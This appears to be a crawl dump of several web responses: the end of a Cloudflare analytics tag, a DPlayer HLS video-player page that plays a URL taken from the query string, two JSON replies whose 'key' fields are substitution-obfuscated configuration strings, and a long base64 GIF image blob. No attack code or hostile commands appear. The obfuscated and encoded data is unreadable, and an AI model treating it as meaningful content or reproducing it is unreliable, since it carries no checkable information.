	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7c1bdd3d051c437fbf1b68ac0f80467c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.155jx.com/?url=https://v1.1bbffvip.com/20230226/s9kCYouH/index.m3u8
body_size: 796
content:
<html>
<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="IE=edge">
    <meta name="viewport"
          content="width=device-width, height=device-height, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no"/>
    <title>player</title>
    <style type="text/css">
        body, html {
            width: 100%;
            height: 100%;
            background: #000;
            padding: 0;
            margin: 0;
            overflow-x: hidden;
            overflow-y: hidden
        }

        * {
            margin: 0;
            border: 0;
            padding: 0;
            text-decoration: none
        }
    </style>
</head>
<body>
<div id="playerCnt" class="prism-player"></div>
<div id="dplayer"></div>
<script src="hls.min.js?ddd"></script>
<script src="DPlayer.min.js"></script>
<script>
    function getPar(par, local_url = document.location.href) {
        //获取当前URL
        try {
            let uriSearch = new URL(local_url);

            let searchParams = new URLSearchParams(uriSearch.search)
            if (searchParams.has(par))
                return searchParams.get(par);

        } catch {
            console.error('get par error' + local_url);
        }

        return "";
    }

    document.addEventListener("DOMContentLoaded", () => {
        console.log("init dplayer");
        let url = getPar('url');
        if (url == "") {
            alert('未设置播放链接')
            return;
        }
        let pic = getPar('pic')
   
      url   = url.replace("vip1.155bf.com", "vip1.bf155bf.com");
           console.log(url)
        const dp = new DPlayer({
            container: document.getElementById('dplayer'),
            screenshot: true,
            video: {
                url: url,
                pic: pic,
                thumbnails: pic,
            },
            preload: 'auto',
            mutex: true,
            autoplay: true
        });
        dp.on('error', function (err) {
            console.log('player err');
            console.log(err)
        });
    });

</script>
<div style="display:none"></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1912gc.stocz2.com:8005/d/2531?t=0.050023117941380146
body_size: 1123
content:
{"key":"[\"6f\"g@ns}=\"dfXY5F6LY5MdfM6f\"gso1}=\"JF6^Y\"g}1K{1Q1s}1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@n0{oQo@@nomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}Q}@p(mLFO(4@m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}Q}@p(mLFO(4@m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@m^6L}0{om((g{{{{j_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1912gc.stocz2.com:8005/d/2530?t=0.2107670118886431
body_size: 1258
content:
{"key":"[\"6f\"g@ns0=\"dfXY5F6LY5MdfM6f\"gso{@=\"JF6^Y\"g}1K{1Q1s}1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/0Q\\\/@K0}so@on0KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}Q}@p(mLFO(4@m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}Q}@p(mLFO(4@m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPhXFmq_Oq(oKQmX6Jg{{o}\\\/FpmhF^qj(hd22Yq80&QzenA|+90nvDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2021/09/26013424506.txt
body_size: 185726
content:
R0lGODlhgALIAMQfAPtlR7WomKdwW7aQb2w3I/36+rFjKdy2rMuykdmpeOpEWtjGsNiUkcqWavLMyb2FWOC2hTseG8a1pc2ld87GtZyOgsa9rScRCz4bDVlKQdbOvb6zpEsiEdHGtca6qv///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PgH//v38+/r5+Pf29fTz8vHw7+7t7Ovq6ejn5uXk4+Lh4N/[base64]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[base64]/2Qlghy1x3N7xzmPLk7yAJ2iW8rIXFBf8L1sgYD5e4Yq8C82Wy3JP647uhN3Wzs4rLowRIu3L36yLAG54scUHV3jCXYyONNoWcrxtIzwmA8DCpPqbiB9MBAajkcOSQCg7CHkFmgA8LjpE1ycHK3X/snIwg5etCNVgJbcrc18pm7sOpZ141wvYSPr8g7D/ZLKssIc+HJ0OE/AWdF3VWP+OqaPlYSYyCtSmBJE066E1e4XxBG+tFJpsyqcw811RF7U1Q4mZ6DAPvZYMEQ8ZPyfOO8P3/vAXQ+5x/XOcHjAE+IkP0MegcnUEACOBiHwhySZQAkKyBWsucfEgpHNYmZd5/87gAd/VbI4EHC2XgJ/3Opl0ElMQgUxQUE1CgTdjZUFzLfOVVy2Acy/wDp6DKtt2EGxgQ03nX4fAHWeiMFdUdWfCPOkhCslHUxDQbrnwFV0xb7rAbqGldVAEC9dzPeVSF99BaeQRd1AWTZxGfgtHWwg3RjW2RjbWW7cVeP+zft3kfpRDXPEwf0qWBm3QefbXAhbgVX+kDey1EwOYeRUAEwpobNsFXhxYSRA4VzCBc6kjBbEXJBgYO9cCXw/lhrKnNDUQa6ECZ1WzSozVHWcydZbWZ2ISgzK4daGFAGbnPWOTdTw4g93DPUh0PYayREdBaQQ2Ht43ZfR3d8CGMSuGcP9OWFu8pQ6M8xi39Vu/[base64]/9ahgtoBSE2CJXck9CCB9Z9ePWUlTPohSEGCJ9KJ2b+JLSkEIyINuzwSRfzAq6qBieueKTrhbsohjhhEZvdWRggmS0AF5hdhxFlAEdQlQEhQAI/aSmTN55oVQ32VzzWhmcSWTiAQc18hIDjU7U+JeO5eNyRFQGVhPrIOUrPFxLhBrIWh7PhEuduZ73bEIsMRDyaMM5iaPkuiD+7GVgGKJCFCDCeCVxamWt3SD63FS3WMvKCWcELCVBSkoabMJiSAILFiKBeZ9DzkAHWdiFIlbTPhpeymLMCaFj0OLWJiFgskp9/AhhOl/AmCYL7ATBuEDf7ABqomSSRZdkIk5ArCM/[base64]/YFATyiMmgFxwwAvT4j1tHozkqnDcKnTWKnFwJnHfiFYKGL/80Gpbu9mhGOihiAhUsmEVWAZHfOZFTSqXqaUaDp0ZWOHhcKjnxqQL4V1E5EIaypp9A0J/[base64]/[base64]/pqbAYt8y9c9aqmwCxudwpkZOGq3yPmwRHQnz1mjzPsIBPAA7UFvmoVoGFsXCtO42yliJBCRATB+ldKKeVmyTch3/[base64]/77aX9Xi99QRv+TY+tXwJ+7Gi6Af6uREGRaEiRngGLgLcZawSsiAImZUHvFgFHAwTL0mp4zOBRxbNDyutOiwkPZXqwzvFqblNNGyTADwzfgoZkhAFpDAAOAAIGQQ3gGfFSHRXDnr/[base64]/RfMZP6A01jZEccs2N4w/azCkYhwO3gn+WOc4sIJ/KiJoagM7pLBCSGadgwLsQ+kL/8PwG26pxD0EDUrCBsENCpEkzGeiB3fjPo2O8NiADAx2tjgXKDIAdZBImYqKCy0R1fLaCKlogScGpyFdLyxeqdtu9divLasmwXWmqO+q3CfYvB7PDD4lLcTHXBMBgKE0KWaEWIf1hfJZuKjMAB1HTElLGNo0p/kM/3LCe72CeocZbb/R+1zAyAVorzEWmSCBJRq0BOTtDSLMbFNzUz1ABReIzjFxlxqFfVW3Vr2mnnERIOqlQCxhQfMhPK2TP75o7Zt0D3NBpBV0Iwlxio5yvtRl1UUcVbbui/0oV2UdLvtk9Siy+Snyw7f3X27uP0OOpRZRv2TfSkm0AkE12csJg//vmyfTbLoUQxLiKAjI9kbqqq93qDQq+DQ3u4OHw4Nc9Dg3eP/GjP05lTf0zi+sHQBL34SAe4j3t0wf0KhawAN5cA5XnplJg1M66kmiw1dDK204NdPHFZUmiKxTwZsXtE6XRrTJewqrXoL+NQvVUbRmBJF0d4/BaSBp+AKKMFA8pykoEvVIOYCEFHtKLytXbNee917/JqoIN2Al7t95bt1ypj35rUjyab6aAWbOg3+gzzPytFSn9H9kZFeTiHxXA2U2odxL+5yTbv4Re6Ibev+iZ02Ok4Rq+ucJaGT/9xvEwMs5gkqzJcYChZs5alzKRJCtgazT+F3qc5MjigGVwAP+ojuIorm09zm3dxg4pDkoWgOqzruMlZDqHSpRScKhJw88Wup+4sg21IgGinAGKkAFlESal/N1S168mWteqvDBfXlm+KZ3RmY/svbcXjbAyKqTX7j3Qw+Y11QCrkB856FIgbdKSXWildec9RC50g6vzTJ7c8DsLfhiefeiDDg75PoUcguhTKIukvU2OTuKcos0BUeldS6ZOoGt/ROsHMOs0IPETbxzRGuoZYIA/aVdIIPGo/vERb3Ry4J1P450kH0Oew0YQjuoSEPERf5JptZ/hCMmT3CvVHRG1UitQjqSHAJF34zDQ+91rC0Tf8ewq+nZuIom5oKPDlLAZfbdOn7D/styVM4onYt49DNAe8fF1kq0WwqDuZBcvvxwvW+FhuClwJDcAQ0Xv31Ar+87vitHvgo4ptkXwrsg4syWe4rkO/n7wkiNAoKHwPHDHSz0C+fvxLZ/4LE/rs74AoD6trSUazArcth5QH9/dAkDrPO6d5PMo0+GdSmQAJw9nDFABbT0IAtDyd1oDqf7xsw7yL0/rGrRsTH61P2e1aSU6hhUR2TAAxm4Izjuis0luUkn0BpbKuxlirEztTH8LxNntsuz0Zs69NyrfVo8vMmpEq6CcmyUoVxH29AgK8dLWUmmEwA8IE2D6dqnv3yD3OE0p7r8YdX/h7wOF4rno1ESLZ/T3/8QKApkoVp15ol0lBFogVJIkGIZw4zhz8IxAADPAIXFkPCJHBIHGwSAgWxqUhtKZYq/aDu/gK4AFu4NkUjkPaAfwwXZ+w+PnGwFcWMrfg1WuD/vnzf3YETAwyFh0WHQxNjoeLEIqppxoYE1RWVFmmWBeaXp2hlKSUnp4SHgcbEz8cAzdGBARvNYCceDm5mJwYPhG4Ebw5gJzRBxjCCu/2jw8NEBHJ0xMT09cJ2RDIGQncENsJ4CLhyNwa4tfQ1xjm3dfc1NjXzcwNDgPDDz44TjjP+QDqG/[base64]/vzdezYQoBgDEQ4m9J1hn4BrFSCOLKnf4v79JPt7VJNJqJxkgQwmnbT/[base64]/6zawHr5GLQbo1DwUdkElk0EoH7/+fpRsP51ZJODL/VKk4EWJLiTgs0CVaG0G1yw/1YAGorGlAgD4Pihjn0wYEdaQmhghxPg2qHBiyuWdSQY62YA1SKRRMLDAgco4oghfb2LlRc5GHDWAQoowA8gcPRhV8FD/nHDiQs4ALHEIN6FWENYFuDAwoAlTHHEH0NMMV5kTqJaKTSaLCMmSsm5CbarnQKJGQboSZwssQUKqG268LIbMML0FgxwiCaTEBQ3GPcoNAlIOg+l4VTqKXedSu1dNdZsF45zyyWX6qvlndcqfV+Hrc+r7SEUn557ssDAfRFpNCyxcv9KN0fNSsSsgDTNJGBKN/XNUoPTTnshDEmxdsIMGbTnrQAEQ06wuw5AQUC5Gc8ixBJBsntEIWzAO/[base64]/GBcj58WRQcISiVvZGtWoshSwLHEowIiBENAK8cXuZn3KRc7GZyvglO9Qh1qUMIDgKPREIzlci5o48ncpTlnqOdlYJP9KdQ5OWcNr5aFBYTjpyX4IsDgIBFs+BkAAXzjwFUJgXGXuM8EMhsSCsOxVsGCCrJsoKCcEApyEgpJLE1rIAi54Q1usx4W/4EiGNOTd5Cp3ORUhAYgzVMsSvmJNv1gzm9rc0b6iKMUQ4YhgZ7GLNZX4xcIQLIoMUJ1WcCC8LZZRckiKRTp1xM7XvTOekFteNQ8hAQsAtBIrQ1yaWmhM6ckoegidUwcogIAAPEAItqjBD3Xxp53tAjfAIN/O/wh5DKMJCZHHmRQjt/MNqm0na+vAGqVIxT+Wpqc4nJkpKAuIj/WwqoCmbCBuHni0h7rylbMM0FAruB9btsQmAlrJRfAWIZcw9W85gRAwiSLMDnjgBSxIKCX+1R5lctFdN5QmND33TGp685tqXSuIuFkXNoSFCKh7lwJalzEDcPFzrtPBVbzlhK/UQJ7D0yfBWnSHwmDFr9YMrA0JqwDDsg0OJ0kKGwcqpxa+TKGhkMtBLWCaf9oRNrPQY2wsilGe/[base64]/BaK5zgffIOshuDg2UqW1ATrAkubDzZmWZUGhRQ4J8miJl842pIGw+BjzU7bdDIpxBdsHaQuGnUIREJP+Zg0pHXWTImUzrJq6ljat/AbQIYcDbjLobIjUFucmGljwIKgAMJWZsQBPBQp6BiWRgMSUPp1JHuereodbubRaZqXThbJEINaglT7RxC9vbkvSmQAB9WKCf7KgC/F9YvDqepQ///[base64]/nLLr1SLgn6xHQ2OQ3PGkJ2eRjOL11DHKTIWTift8b1Y2FtczDgdZ9kzLkYXd1zXQPm/w0T2Phb4MJxt8AR2S7eAmcFmuYTWOROeer3s/s4bYzixtrWDiSQgWMrxnj720ur7Uur5uS3h1tUv93GuplGn3lrpjHwlgVNXZXTL+8jDbXCBQb6bY4UziRZJenAPwnuZqLKec79cbjDJ5j4pj5ovJVXUFQB/d7MEvoGvSaNF0RAsGemc52C1Vijy/pfSJ8c1PDKQBlVn/qvuNzThPCrY0f98zvgvHarx/nsMlzz3zNY6IPVedF5LuJdn6HXb3qTQDMBF9W4UY4v3myy4auI7m5vbe/O8c76CHZA9mzsqwUOoXLDuCKPVFJNg/sl3Q73ScrDjqG6jjm0l419zFRAdP8SReFdO/[base64]/3G0OgGboSUSIEb1mRNbqHU/WGS/jAHNZxUlaXBY9yApOBUAfEdZxjQ19iUAulbTwEKC0AERNyZsHAEwR1c5GUieKFgmoEQLv3NCK0Xe13AtYwGBfBBrykCMiX/Glt1GsEoEYXNnud404FtUzZxkjU9Ie5l4akxU/EJzxQuYRfZUzDe4lXAGoYtDzEyj2AxzzF6E4NtYQCYTFy8kTUmVNVRHUKRBvelQEDJQAXIgp6M39eZ1mkRXrW9YUcFQ9jlRh0amXLIA/2VFDpkitVgTTxkinMYgjMQ4o+UUj7cgz7cTCK+TpchICmdkgPBwuGlkCXuB8FJpLJdolFtoEV+l8PpUgYm3N9QXgh63uGwhlPAADUi2uV4gTVBGOSg5DbNWufskCuyFV7gHhFqGlZkYVgwQRPglR84Y/IF3/JBjjo5o0we3zLdoBkV4/IYpRYm3RtgBPVYltPByYoN/[base64]/mQN2eRQLmWK0KbD1ByGBWc9NeM7FadxOmWS8BoLvQXUfQI2mtgbVefUUY9neUArZICeSBptgCWPzWH5qN9pbVTPdFtaJlLTyA8g5o9Jldsebsdu6WOoxAMA3oxskMjNMM6PtP/bA/[base64]/sFDNUwHAgyiRKWNorwHTzFDAmoF32nZIiZXYAoeRzXkBtyJYjbm4uFZ3EykRlRoflwoBi5qB6LE3mTeB01cxVkIC2nVxh3bnfxnarpmyLGmormoEsD/HouIC5+oXBkhoS1imsLw6PHJKD8AaQ2dhe2dnoompT4lKQ3NFa+maKkSHZQ+pxwIE9StWDZ2oXU262nISQZ2gHyRyNqUVpmOzxzC4XiG3Zki5Lcp0v5czThYCiCulJvCpXX8FjysQwPEFSohxLzCx7w+0J/6JZEdYGCezT5s248xjjkIhUrMC0fCGZzVCVZxJ55xJ2NOKEc06sMWXEhELMTqR8W+GXk5LJ1t7IBwHqARBQsxnuit0Qx4RrEmIfO16D6VxaomAVPeFbzUnrncJG7apC7uJm/uVfH5XuRcDrEq2rHaaDLi2s8Wqa9+2NBGaRxQ48pY5fVdnxs1K7ER/[base64]/ADd0u++YWthACqBDuqBns2ikP+ZAKiCBShqdz0uRdQJAQeUYxZuAXcs5crN5YoEBEewfiDV5n6o4HguRnQCU7AAx3VVrqDsahZvqeIkELis5/[base64]/3iyWGeeosMkdGF6YS9DVbI56k8SAzMc4oV3hCM86YU4acTICLxTJqu3WrC8rcfL96u388tKSmPNWpRdyghNDMUItAAVcqVLgGQXcSwBwsTl+L7eaJ9mhY08VXuyMrfvMlnu+LbmlwxpXjXC9gx3hjx0ZQP1CF/3eCtsMKF4WKJj1bfth6wqpQig2KsZqbyJnUOTCkiRf7OTxEnpdRiVL3MQFmianyQvEIClERdEar+0RXYviHlmpciuPixDYplh0hTfdxVDObtIuszAqwDgtrw/D9BGrDjC/4hAHMWSBhTHf9HF+WO4S8xZqHPWqWBNXcfZZI3VeI1ctrpvJV+VU/5Q3jy9ZfrNuAApaDtBILQckuTGcZg3/mWsj2Q/byu9CJkS9qnXa8NueEGCgukoCno1z1fH9IkB3KarjPmziIrQCBxzjPp7CMvDVctcBDxVDO7Dd2ASzPDRFV/Rp7EULfLCk8W6F7S7RBa2riTRZ+CBapTArwTIbyPIQuvQxUyHz9OQSBiksFqPuJiVY4GYWMtgQs/ZyunaC+eRQM6/GNbHTFls0N90zDxtSd0A1t4xjPm61bvFXXnVGuaM4fy15ZnUzlG8Zz5Z2eENwoe2UjVuTgcOmRMecesMExIMrvCG9pnVdRyKfGJL+Dio/cK969xtEKOZiI3LHIvB2RSp+R/9swDGsIxcVYvcHxiZerzC2ByUIgvPE526CBtTYBiTUAXAv7RVrSn7FSvKuhV+T6ipBNNJib6qBuARvS/8wzPVyTJ+aLOcqMxaALGP4OxWYrPULMs0q0EHOizdTjD/fbpumJVBf9Pp4FV/vUi/UF04rFiPAcmerzlw1R4Flt5oPOWr1VptxbaEtdWgD2mb3lkONJXFNZnjl1gHDHI+xD7l3XPfBKSHD/yYmok7o4zZsNkusZ2kvATOuwprhwuY5YEeegAMIgcsARH9opiLIY7sYDGafhJ9sLH6T6Rql6/3XZ3+4aE9YqM2yhj9hXp14joSBLOuwFIaaiBelUUpjCYv/+hEuYVPOtBxEpRNnqShUpVIDuXVC7QkcNFatQFlc1I41ORgLyni29wGypzqnW6WYg/vuY3d49TfMYzwsh5UhIt7Fxt/mmFwNUavkwLb5hnQdyERYM58XMpzT0QIrLsROYH8zLLj3OWV2+0YouAkxOIs9BQpstCjroIElWA3+EA+uLufoEMy2Ngx3QQyXuPCeeF0pURvo7u4GoxDenDOCScRThYYFscxxWosvocRHvIbx+FX5eJD/dq2bgAdHb0E9bTSnAOMmOQ1ojm10cVVD+VUPgQGeszz2VqVgSqmosbmy8Tm4bajQFj2EDScxRpYR2L2ahz/nwHsIgx8vwQRc/9cpMHDeNGoB//VTO+zBDrbjKm7jFe7XS6wmNvBQ0URLgFCnTo8KwIDI1juppuyvki7kpLIOictIwyyvXvjA03KC7fTBq45VBJ3vzdw46XLpRg5eqbhsz7LqEb5fGD6ScryU3sdVjaFV0jr0onz1YeM3wlkr3EDLW9TL8xhvNHf5BTsZny+5yo8al1QbN1mp4Kdcpgq/ot1M9Um3GQy2L1Dd3i9+XBdfF3LU+ze4lzu5T2jAFbLBLiwDg72fx1kqOH+Cd1fn7pK0xPtodABGC1Pbh/CKEnMNzf2kt7jdhwhyXkUjEPwW8WLOpuxpIzOG2RXNPj6wEkLL6SzFUCFrKv/viJEYCFha140laWqjebZrqqYourbk3XmWF1SCkCEIOcSi8YgsYjjLZfLofBKFBINV8MhqH43uZNL4ThKJCYSMTpwhCPWZDHkn2m00fT5BtL/hRha79XNl8CNoQCVUqAi4KDCQwYQREZU4ESCB4KHZseNB0alJsRmqaWHqCVqaeqqjiarz6QnbucOa6oqbq7urKeHh28orPOyxUfy7ISGxwRwhggN9oxLwk/zDwEBQsC2g4P2tILCt4W2wXUAA7p0RpMFNwB5fdX4AH38fxHC+362AjX3ggIUFAf/52+bA2z+D2ralC/dDnURxDr0VAkfxnAF1FBNKVNcQnb+F2Cz/7iuwESPCjyDPpStUIWbMAM9o0Igxw0UNaSdqqKCgIqeNG8E8IBjwI8gQKUyYEsHQxKkSqFKoWLkKaAsXL2K+qEkDp06bNV/hQDBDZ0yZsXMQjBHTxc8DLIAIDSIk4OqhK43o9iUQITASAgIQXLrFSpaOHB44hbIgSnGHyIxFQSa12NUtYpxd+QJWtLPoX6Q160rmixkzZRsieGABjQIOFR5++BCALWQ/jivDnQPHQIE8dwUE2GNXxQHC4/iESDjnIGOB4AsDLuhQsKS+AglJlgz5cBFL3xUhRvx2gN7EcepKggPv3b2C9NsOrC9Abrw38OZlzrSBEww8BVUCgT0J/wiDDEKRUMoGht02BAFMRZGEE1RRJdWFTwihF1ZzbRFXV16NocdXCJD1RophlXWHWGWo1VVccn2oRV4dYsVXXzoSIAmGHFgVAALGlIJKLZWJEgsnjHFCGWag5JBKZJ1Iictmow3zWS5WXsnLZ8z8ssyXy0RQQQBARRPNAp/4kAFuDJhTHm/cKdSbP+sgR5xx8RiwHXeH4IOcAQvQk44Bym3zJkABdUDQAQZt1118/[base64]/xjEnj3R6lnNoAQcQwkBAMjuq3UrxZeOSRTruRh6mlXrTcn1yejQSSfu5dDPQJ9mnUqqennd0Ra3KFMBQPhVI6wkLyJAgC1dnjUMsRt1mACRPXEhhhZE8dWxUabtbxY0/aBWiiGisceIEC8DxlbZpdGt3Wy96C0a4XWh1F7M7z6UuED1OUsQQGUzgoFG4SMmYLE36a68FjNn/[base64]/u9BjY8YZQErjEfodnJUj0jQJ/AASgC/+QJZctTinRedhx1UK84bpLZo3qzPf7wKS/g8wZ9PLIIPpXvIPVJSceKZrRRLSQv8OvTy9D3tJ+tTyQQwV9NdOU/[base64]/Ai5R4u0LP9j7Lko/VhViERltGfTIQ/RmFW/Qk2tagCUJFBe8NIEUfJ/[base64]/+AtXqj2SK7FCieXXO7VYGpTAhYjABP/8AFSKNjJYxEBcqE0ZVFN6d0fcSACorzABX6El1XWTYMdLIu1pGpCvYlBDiXSoIj6IK5AiFWsLxwvMjlggJkw0xWOyV1m5OqvAtcim0hSTFEmEwyxJTEX/eprOI+4iy0tERmzA5NrPNdYC9ymAo9k0GNnS7zwpRag+6GeAxxwgJY5gIyBYkDQHJANMhZNHShGFJ9qZtkVu+xUJBXy+cKBYk6xBLZCbjI3vNcnJX+EyU4W8kobOwNJvoCABbLVc12Q5QVNRqfvnACwOGkhDH1yKuY1lk/V5t20RYAJ5VVqFUC0lT58S1t4kyot71aHErrlLVrlpeF8WaP9tpBHkpgE/zInx4AALOxfBG6wNDkxpU3c9dKla4xkrPkYB7fVr0YcZ4YRloxfwO4YDEPnYdHkTikytyCEQBTPgsOnF7+YH3cizBpNReN2LADG2DiZQBV65FUh+xogo8KqGursj/h6xYf01PSG7Sj9hFXReZyeBoitbW63EC8DiMkEcoflMH9tf9Gd5JbB1oKc7hQBJ1MC2xzYyTl3F4IZ0tACfypKqIjyR4Sh23rZqxZr/TkN2qLWi7Kqy4g